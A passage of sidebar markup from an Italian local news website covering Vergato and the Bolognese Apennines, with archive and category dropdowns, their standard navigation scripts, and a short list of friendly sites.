</aside><!-- .widget --><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archivio</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archivio</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://vergatonews24.it/2026/01/'> Gennaio 2026 &nbsp;(12)</option>
	<option value='https://vergatonews24.it/2025/12/'> Dicembre 2025 &nbsp;(31)</option>
	<option value='https://vergatonews24.it/2025/11/'> Novembre 2025 &nbsp;(47)</option>
	<option value='https://vergatonews24.it/2025/10/'> Ottobre 2025 &nbsp;(21)</option>
	<option value='https://vergatonews24.it/2025/09/'> Settembre 2025 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2025/08/'> Agosto 2025 &nbsp;(21)</option>
	<option value='https://vergatonews24.it/2025/07/'> Luglio 2025 &nbsp;(19)</option>
	<option value='https://vergatonews24.it/2025/06/'> Giugno 2025 &nbsp;(23)</option>
	<option value='https://vergatonews24.it/2025/05/'> Maggio 2025 &nbsp;(17)</option>
	<option value='https://vergatonews24.it/2025/04/'> Aprile 2025 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2025/03/'> Marzo 2025 &nbsp;(22)</option>
	<option value='https://vergatonews24.it/2025/02/'> Febbraio 2025 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2025/01/'> Gennaio 2025 &nbsp;(33)</option>
	<option value='https://vergatonews24.it/2024/12/'> Dicembre 2024 &nbsp;(33)</option>
	<option value='https://vergatonews24.it/2024/11/'> Novembre 2024 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2024/10/'> Ottobre 2024 &nbsp;(56)</option>
	<option value='https://vergatonews24.it/2024/09/'> Settembre 2024 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2024/08/'> Agosto 2024 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2024/07/'> Luglio 2024 &nbsp;(40)</option>
	<option value='https://vergatonews24.it/2024/06/'> Giugno 2024 &nbsp;(39)</option>
	<option value='https://vergatonews24.it/2024/05/'> Maggio 2024 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2024/04/'> Aprile 2024 &nbsp;(44)</option>
	<option value='https://vergatonews24.it/2024/03/'> Marzo 2024 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2024/02/'> Febbraio 2024 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2024/01/'> Gennaio 2024 &nbsp;(54)</option>
	<option value='https://vergatonews24.it/2023/12/'> Dicembre 2023 &nbsp;(34)</option>
	<option value='https://vergatonews24.it/2023/11/'> Novembre 2023 &nbsp;(45)</option>
	<option value='https://vergatonews24.it/2023/10/'> Ottobre 2023 &nbsp;(39)</option>
	<option value='https://vergatonews24.it/2023/09/'> Settembre 2023 &nbsp;(47)</option>
	<option value='https://vergatonews24.it/2023/08/'> Agosto 2023 &nbsp;(61)</option>
	<option value='https://vergatonews24.it/2023/07/'> Luglio 2023 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2023/06/'> Giugno 2023 &nbsp;(48)</option>
	<option value='https://vergatonews24.it/2023/05/'> Maggio 2023 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2023/04/'> Aprile 2023 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2023/03/'> Marzo 2023 &nbsp;(61)</option>
	<option value='https://vergatonews24.it/2023/02/'> Febbraio 2023 &nbsp;(36)</option>
	<option value='https://vergatonews24.it/2023/01/'> Gennaio 2023 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2022/12/'> Dicembre 2022 &nbsp;(37)</option>
	<option value='https://vergatonews24.it/2022/11/'> Novembre 2022 &nbsp;(38)</option>
	<option value='https://vergatonews24.it/2022/10/'> Ottobre 2022 &nbsp;(50)</option>
	<option value='https://vergatonews24.it/2022/09/'> Settembre 2022 &nbsp;(34)</option>
	<option value='https://vergatonews24.it/2022/08/'> Agosto 2022 &nbsp;(41)</option>
	<option value='https://vergatonews24.it/2022/07/'> Luglio 2022 &nbsp;(37)</option>
	<option value='https://vergatonews24.it/2022/06/'> Giugno 2022 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2022/05/'> Maggio 2022 &nbsp;(36)</option>
	<option value='https://vergatonews24.it/2022/04/'> Aprile 2022 &nbsp;(37)</option>
	<option value='https://vergatonews24.it/2022/03/'> Marzo 2022 &nbsp;(49)</option>
	<option value='https://vergatonews24.it/2022/02/'> Febbraio 2022 &nbsp;(47)</option>
	<option value='https://vergatonews24.it/2022/01/'> Gennaio 2022 &nbsp;(57)</option>
	<option value='https://vergatonews24.it/2021/12/'> Dicembre 2021 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2021/11/'> Novembre 2021 &nbsp;(64)</option>
	<option value='https://vergatonews24.it/2021/10/'> Ottobre 2021 &nbsp;(65)</option>
	<option value='https://vergatonews24.it/2021/09/'> Settembre 2021 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2021/08/'> Agosto 2021 &nbsp;(51)</option>
	<option value='https://vergatonews24.it/2021/07/'> Luglio 2021 &nbsp;(75)</option>
	<option value='https://vergatonews24.it/2021/06/'> Giugno 2021 &nbsp;(73)</option>
	<option value='https://vergatonews24.it/2021/05/'> Maggio 2021 &nbsp;(99)</option>
	<option value='https://vergatonews24.it/2021/04/'> Aprile 2021 &nbsp;(90)</option>
	<option value='https://vergatonews24.it/2021/03/'> Marzo 2021 &nbsp;(95)</option>
	<option value='https://vergatonews24.it/2021/02/'> Febbraio 2021 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2021/01/'> Gennaio 2021 &nbsp;(62)</option>
	<option value='https://vergatonews24.it/2020/12/'> Dicembre 2020 &nbsp;(87)</option>
	<option value='https://vergatonews24.it/2020/11/'> Novembre 2020 &nbsp;(86)</option>
	<option value='https://vergatonews24.it/2020/10/'> Ottobre 2020 &nbsp;(65)</option>
	<option value='https://vergatonews24.it/2020/09/'> Settembre 2020 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2020/08/'> Agosto 2020 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2020/07/'> Luglio 2020 &nbsp;(62)</option>
	<option value='https://vergatonews24.it/2020/06/'> Giugno 2020 &nbsp;(56)</option>
	<option value='https://vergatonews24.it/2020/05/'> Maggio 2020 &nbsp;(77)</option>
	<option value='https://vergatonews24.it/2020/04/'> Aprile 2020 &nbsp;(93)</option>
	<option value='https://vergatonews24.it/2020/03/'> Marzo 2020 &nbsp;(114)</option>
	<option value='https://vergatonews24.it/2020/02/'> Febbraio 2020 &nbsp;(57)</option>
	<option value='https://vergatonews24.it/2020/01/'> Gennaio 2020 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2019/12/'> Dicembre 2019 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2019/11/'> Novembre 2019 &nbsp;(81)</option>
	<option value='https://vergatonews24.it/2019/10/'> Ottobre 2019 &nbsp;(81)</option>
	<option value='https://vergatonews24.it/2019/09/'> Settembre 2019 &nbsp;(76)</option>
	<option value='https://vergatonews24.it/2019/08/'> Agosto 2019 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2019/07/'> Luglio 2019 &nbsp;(70)</option>
	<option value='https://vergatonews24.it/2019/06/'> Giugno 2019 &nbsp;(46)</option>
	<option value='https://vergatonews24.it/2019/05/'> Maggio 2019 &nbsp;(68)</option>
	<option value='https://vergatonews24.it/2019/04/'> Aprile 2019 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2019/03/'> Marzo 2019 &nbsp;(80)</option>
	<option value='https://vergatonews24.it/2019/02/'> Febbraio 2019 &nbsp;(46)</option>
	<option value='https://vergatonews24.it/2019/01/'> Gennaio 2019 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2018/12/'> Dicembre 2018 &nbsp;(61)</option>
	<option value='https://vergatonews24.it/2018/11/'> Novembre 2018 &nbsp;(54)</option>
	<option value='https://vergatonews24.it/2018/10/'> Ottobre 2018 &nbsp;(65)</option>
	<option value='https://vergatonews24.it/2018/09/'> Settembre 2018 &nbsp;(68)</option>
	<option value='https://vergatonews24.it/2018/08/'> Agosto 2018 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2018/07/'> Luglio 2018 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2018/06/'> Giugno 2018 &nbsp;(58)</option>
	<option value='https://vergatonews24.it/2018/05/'> Maggio 2018 &nbsp;(88)</option>
	<option value='https://vergatonews24.it/2018/04/'> Aprile 2018 &nbsp;(79)</option>
	<option value='https://vergatonews24.it/2018/03/'> Marzo 2018 &nbsp;(92)</option>
	<option value='https://vergatonews24.it/2018/02/'> Febbraio 2018 &nbsp;(72)</option>
	<option value='https://vergatonews24.it/2018/01/'> Gennaio 2018 &nbsp;(72)</option>
	<option value='https://vergatonews24.it/2017/12/'> Dicembre 2017 &nbsp;(83)</option>
	<option value='https://vergatonews24.it/2017/11/'> Novembre 2017 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2017/10/'> Ottobre 2017 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2017/09/'> Settembre 2017 &nbsp;(84)</option>
	<option value='https://vergatonews24.it/2017/08/'> Agosto 2017 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2017/07/'> Luglio 2017 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2017/06/'> Giugno 2017 &nbsp;(82)</option>
	<option value='https://vergatonews24.it/2017/05/'> Maggio 2017 &nbsp;(85)</option>
	<option value='https://vergatonews24.it/2017/04/'> Aprile 2017 &nbsp;(79)</option>
	<option value='https://vergatonews24.it/2017/03/'> Marzo 2017 &nbsp;(94)</option>
	<option value='https://vergatonews24.it/2017/02/'> Febbraio 2017 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2017/01/'> Gennaio 2017 &nbsp;(38)</option>
	<option value='https://vergatonews24.it/2016/12/'> Dicembre 2016 &nbsp;(75)</option>
	<option value='https://vergatonews24.it/2016/11/'> Novembre 2016 &nbsp;(66)</option>
	<option value='https://vergatonews24.it/2016/10/'> Ottobre 2016 &nbsp;(75)</option>
	<option value='https://vergatonews24.it/2016/09/'> Settembre 2016 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2016/08/'> Agosto 2016 &nbsp;(66)</option>
	<option value='https://vergatonews24.it/2016/07/'> Luglio 2016 &nbsp;(71)</option>
	<option value='https://vergatonews24.it/2016/06/'> Giugno 2016 &nbsp;(76)</option>
	<option value='https://vergatonews24.it/2016/05/'> Maggio 2016 &nbsp;(103)</option>
	<option value='https://vergatonews24.it/2016/04/'> Aprile 2016 &nbsp;(89)</option>
	<option value='https://vergatonews24.it/2016/03/'> Marzo 2016 &nbsp;(94)</option>
	<option value='https://vergatonews24.it/2016/02/'> Febbraio 2016 &nbsp;(90)</option>
	<option value='https://vergatonews24.it/2016/01/'> Gennaio 2016 &nbsp;(91)</option>
	<option value='https://vergatonews24.it/2015/12/'> Dicembre 2015 &nbsp;(106)</option>
	<option value='https://vergatonews24.it/2015/11/'> Novembre 2015 &nbsp;(82)</option>
	<option value='https://vergatonews24.it/2015/10/'> Ottobre 2015 &nbsp;(97)</option>
	<option value='https://vergatonews24.it/2015/09/'> Settembre 2015 &nbsp;(86)</option>
	<option value='https://vergatonews24.it/2015/08/'> Agosto 2015 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2015/07/'> Luglio 2015 &nbsp;(55)</option>
	<option value='https://vergatonews24.it/2015/06/'> Giugno 2015 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2015/05/'> Maggio 2015 &nbsp;(88)</option>
	<option value='https://vergatonews24.it/2015/04/'> Aprile 2015 &nbsp;(76)</option>
	<option value='https://vergatonews24.it/2015/03/'> Marzo 2015 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2015/02/'> Febbraio 2015 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2015/01/'> Gennaio 2015 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2014/12/'> Dicembre 2014 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2014/11/'> Novembre 2014 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2014/10/'> Ottobre 2014 &nbsp;(72)</option>
	<option value='https://vergatonews24.it/2014/09/'> Settembre 2014 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2014/08/'> Agosto 2014 &nbsp;(50)</option>
	<option value='https://vergatonews24.it/2014/07/'> Luglio 2014 &nbsp;(51)</option>
	<option value='https://vergatonews24.it/2014/06/'> Giugno 2014 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2014/05/'> Maggio 2014 &nbsp;(40)</option>
	<option value='https://vergatonews24.it/2014/04/'> Aprile 2014 &nbsp;(41)</option>
	<option value='https://vergatonews24.it/2014/03/'> Marzo 2014 &nbsp;(51)</option>
	<option value='https://vergatonews24.it/2014/02/'> Febbraio 2014 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2014/01/'> Gennaio 2014 &nbsp;(58)</option>
	<option value='https://vergatonews24.it/2013/12/'> Dicembre 2013 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2013/11/'> Novembre 2013 &nbsp;(57)</option>
	<option value='https://vergatonews24.it/2013/10/'> Ottobre 2013 &nbsp;(26)</option>
	<option value='https://vergatonews24.it/2013/09/'> Settembre 2013 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2013/08/'> Agosto 2013 &nbsp;(29)</option>
	<option value='https://vergatonews24.it/2013/07/'> Luglio 2013 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2013/06/'> Giugno 2013 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2013/05/'> Maggio 2013 &nbsp;(36)</option>
	<option value='https://vergatonews24.it/2013/04/'> Aprile 2013 &nbsp;(38)</option>
	<option value='https://vergatonews24.it/2013/03/'> Marzo 2013 &nbsp;(39)</option>
	<option value='https://vergatonews24.it/2013/02/'> Febbraio 2013 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2013/01/'> Gennaio 2013 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2012/12/'> Dicembre 2012 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2012/11/'> Novembre 2012 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2012/10/'> Ottobre 2012 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2012/09/'> Settembre 2012 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2012/08/'> Agosto 2012 &nbsp;(24)</option>
	<option value='https://vergatonews24.it/2012/07/'> Luglio 2012 &nbsp;(20)</option>
	<option value='https://vergatonews24.it/2012/06/'> Giugno 2012 &nbsp;(11)</option>
	<option value='https://vergatonews24.it/2012/05/'> Maggio 2012 &nbsp;(10)</option>
	<option value='https://vergatonews24.it/2012/04/'> Aprile 2012 &nbsp;(11)</option>
	<option value='https://vergatonews24.it/2012/03/'> Marzo 2012 &nbsp;(4)</option>
	<option value='https://vergatonews24.it/2012/02/'> Febbraio 2012 &nbsp;(2)</option>
	<option value='https://vergatonews24.it/2012/01/'> Gennaio 2012 &nbsp;(7)</option>
	<option value='https://vergatonews24.it/2011/05/'> Maggio 2011 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/12/'> Dicembre 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/09/'> Settembre 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/07/'> Luglio 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/05/'> Maggio 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/02/'> Febbraio 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2009/09/'> Settembre 2009 &nbsp;(2)</option>
	<option value='https://vergatonews24.it/2009/06/'> Giugno 2009 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2005/09/'> Settembre 2005 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2003/05/'> Maggio 2003 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2001/01/'> Gennaio 2001 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><!-- .widget --><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Ricerca per categorie</h3><form action="https://vergatonews24.it" method="get"><label class="screen-reader-text" for="cat">Ricerca per categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="83">Ambiente Costume Società Memoria&nbsp;&nbsp;(5.381)</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Costume e società&nbsp;&nbsp;(3.787)</option>
	<option class="level-2" value="348">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Animali&nbsp;&nbsp;(81)</option>
	<option class="level-2" value="74">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Antico Carnevale&nbsp;&nbsp;(164)</option>
	<option class="level-2" value="355">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Non profit e attivismo&nbsp;&nbsp;(285)</option>
	<option class="level-3" value="362">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alpini&nbsp;&nbsp;(22)</option>
	<option class="level-3" value="120">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AVIS&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;C.R.I Croce Rossa&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="357">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Persone e blog&nbsp;&nbsp;(528)</option>
	<option class="level-3" value="542">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graziano Pederzani&nbsp;&nbsp;(34)</option>
	<option class="level-4" value="505">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Radioastronomia&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="361">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Viaggi ed eventi&nbsp;&nbsp;(76)</option>
	<option class="level-2" value="6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vita in Parrocchia&nbsp;&nbsp;(157)</option>
	<option class="level-3" value="148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Presepi&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;Museo Virtuale della Linea Gotica&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Storia e memoria&nbsp;&nbsp;(1.409)</option>
	<option class="level-2" value="2047">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Archivio Stagni Sisto&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cartoline&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="129">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Come eravamo&nbsp;&nbsp;(547)</option>
	<option class="level-2" value="87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Compagni di classe&nbsp;&nbsp;(219)</option>
	<option class="level-2" value="86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;La foto nel cassetto&nbsp;&nbsp;(354)</option>
	<option class="level-2" value="128">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;La Memoria sui Libri&nbsp;&nbsp;(225)</option>
	<option class="level-2" value="254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storie di Emigranti&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="25">Arte e cultura&nbsp;&nbsp;(1.925)</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Eventi&nbsp;&nbsp;(1.074)</option>
	<option class="level-1" value="349">&nbsp;&nbsp;&nbsp;Film e video&nbsp;&nbsp;(60)</option>
	<option class="level-2" value="202">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Appennino Video C.&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="537">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Giampaolo Mascagni &#8211; Film&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="538">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graziano Pederzani &#8211; Film&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="352">&nbsp;&nbsp;&nbsp;Intrattenimento&nbsp;&nbsp;(503)</option>
	<option class="level-1" value="353">&nbsp;&nbsp;&nbsp;Istruzione&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="335">&nbsp;&nbsp;&nbsp;LIbri&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="354">&nbsp;&nbsp;&nbsp;Musica&nbsp;&nbsp;(240)</option>
	<option class="level-0" value="1">Da assegnare&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="713">Luoghi&nbsp;&nbsp;(4.206)</option>
	<option class="level-1" value="694">&nbsp;&nbsp;&nbsp;Alto Reno Terme&nbsp;&nbsp;(216)</option>
	<option class="level-2" value="691">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Porretta Terme&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="548">&nbsp;&nbsp;&nbsp;Unione Comuni Appennino Bolognese&nbsp;&nbsp;(4.066)</option>
	<option class="level-2" value="693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Camugnano&nbsp;&nbsp;(68)</option>
	<option class="level-2" value="84">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castel d&#8217;Aiano&nbsp;&nbsp;(292)</option>
	<option class="level-3" value="710">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Labante&nbsp;&nbsp;(105)</option>
	<option class="level-2" value="695">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castel di Casio&nbsp;&nbsp;(52)</option>
	<option class="level-2" value="699">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castiglione dei Pepoli&nbsp;&nbsp;(181)</option>
	<option class="level-2" value="701">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gaggio Montano&nbsp;&nbsp;(100)</option>
	<option class="level-2" value="535">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grizzana Morandi&nbsp;&nbsp;(479)</option>
	<option class="level-3" value="822">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Borgo La Scola&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="806">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carviano&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="1830">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Montovolo&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="820">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pioppe di Salvaro&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="707">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Riola e Rocchetta Mattei&nbsp;&nbsp;(122)</option>
	<option class="level-3" value="711">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tavernola&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="692">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lizzano in Belvedere&nbsp;&nbsp;(32)</option>
	<option class="level-2" value="696">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marzabotto&nbsp;&nbsp;(159)</option>
	<option class="level-2" value="697">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monzuno&nbsp;&nbsp;(107)</option>
	<option class="level-2" value="698">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;S. Benedetto Val di Sambro&nbsp;&nbsp;(117)</option>
	<option class="level-2" value="534">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vergato&nbsp;&nbsp;(2.711)</option>
	<option class="level-3" value="858">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Calvenzano&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carbona&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="703">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castelnuovo&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="708">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cereglio&nbsp;&nbsp;(85)</option>
	<option class="level-3" value="709">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Liserna&nbsp;&nbsp;(22)</option>
	<option class="level-3" value="1962">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monte Cavalloro&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="705">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prunarolo&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="706">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Riola di Vergato&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="702">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tolè&nbsp;&nbsp;(97)</option>
	<option class="level-3" value="712">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vergato capoluogo&nbsp;&nbsp;(1.088)</option>
	<option class="level-0" value="356">Notizie e politica&nbsp;&nbsp;(6.226)</option>
	<option class="level-0" value="359">Sport&nbsp;&nbsp;(723)</option>
	<option class="level-1" value="365">&nbsp;&nbsp;&nbsp;Auto e motori&nbsp;&nbsp;(155)</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Basket&nbsp;&nbsp;(47)</option>
	<option class="level-1" value="799">&nbsp;&nbsp;&nbsp;Bocciofila&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="124">&nbsp;&nbsp;&nbsp;Calcio&nbsp;&nbsp;(178)</option>
	<option class="level-1" value="125">&nbsp;&nbsp;&nbsp;Ciclismo&nbsp;&nbsp;(67)</option>
	<option class="level-1" value="543">&nbsp;&nbsp;&nbsp;Podistica&nbsp;&nbsp;(105)</option>
	<option class="level-1" value="587">&nbsp;&nbsp;&nbsp;Tennis&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="544">&nbsp;&nbsp;&nbsp;Tiro a Segno&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="800">Vita in Parrocchia&nbsp;&nbsp;(107)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><!-- .widget --><aside id="block-16" class="widget widget_block widget_text">
<p></p>
</aside><!-- .widget --><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title">SITI AMICI da Visitare</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.youtube.com/user/mire2110" rel="friend co-resident noopener" target="_blank">Canale Youtube di mire2110</a>
0</li>
<li><a href="http://burattiniavergato.xoom.it/" rel="friend neighbor">I burattini di Vergato</a>
0</li>
<li><a href="http://www.prolocodivergato.it/" title="Sito ufficiale">Pro Loco di Vergato</a>
Sito ufficiale
0</li>

	</ul>
</aside><!-- .widget -->
<aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivio articoli</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archivio articoli</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://vergatonews24.it/2026/01/'> Gennaio 2026 </option>
	<option value='https://vergatonews24.it/2025/12/'> Dicembre 2025 </option>
	<option value='https://vergatonews24.it/2025/11/'> Novembre 2025 </option>
	<option value='https://vergatonews24.it/2025/10/'> Ottobre 2025 </option>
	<option value='https://vergatonews24.it/2025/09/'> Settembre 2025 </option>
	<option value='https://vergatonews24.it/2025/08/'> Agosto 2025 </option>
	<option value='https://vergatonews24.it/2025/07/'> Luglio 2025 </option>
	<option value='https://vergatonews24.it/2025/06/'> Giugno 2025 </option>
	<option value='https://vergatonews24.it/2025/05/'> Maggio 2025 </option>
